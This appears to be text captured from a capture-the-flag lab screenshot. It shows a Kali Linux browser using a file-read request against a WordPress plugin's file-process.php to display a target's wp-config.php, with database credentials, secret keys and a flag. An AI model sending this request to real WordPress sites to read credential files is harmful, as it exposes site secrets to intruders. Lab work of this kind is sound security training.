 http://192.1...p-config.php
192.168.2.11/wp-content/plugins/wp-hide-security-enhancer/router/file-process.php?action=style-cle
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
<?php
// ** MySQL settings - You can get this info from your web host ** //
define('DB_NAME', 'wordpress');
define('DB_USER', 'galigigi');
define('DB_PASSWORD', 'galigigi');
//flag4{358006170b5d31ff0523c1656df7b82e}
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8mb4');
define('DB_COLLATE', '');
define('AUTH_KEY', '8n[z u(%nMQr` JE;T8EF_{~uu:|6=6O/Q2sibw|2t{{>hNwow <ZdOMc2]qf5z?');
define('SECURE_AUTH_KEY', '8Zt!<O2aO:<myxe^?@,`i??rEGV7OB__BRz2u8Jnc^@1xe.`bPb0Y*uPigGqzik3');
define('LOGGED_IN_KEY', '8hhb~q#eV[]L@RaT&Z2&u+[6o&{.,!yF33Jv,r[?.)]8  -#AO!Z?a41n-MZ:7* ');
define('NONCE_KEY', '/v.2~&P<XfvO> r?vNQEjpvQ$R6#?[|D4caN`KD|NK)3tT%CU8)Oom;{44;Y6za}');
define('AUTH_SALT', 'Y*Qvf3~aVP?`T`Z`IkV[%0!KjG,fgK].BSAkY9/-1<M~uU!2!:6ciV[Lr{B0!zy3');
define('SECURE_AUTH_SALT', '<hYm)^=)#M8(`{axgSntb6ms^|lC7^riQK~-FIBv;c$e;)i3>#WAXtIjVAGd]Sh%');
define('LOGGED_IN_SALT', '?v,u,:TP$4PF_T{$bpIIYV?P0LQ#LT4YD,>iQy:`6E<i-5^jCO1-nQOYCh#|-I~K');
define('NONCE_SALT', 'B+#P7dR ~lb$`-?bPA%TUcC ;C>/OjQug`7CS3Q0VrrsSe1x83u2$J,;$I?MsBHq');
$table_prefix  = 'wp_';
define('WP_DEBUG', false);
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
require_once(ABSPATH . 'wp-settings.php');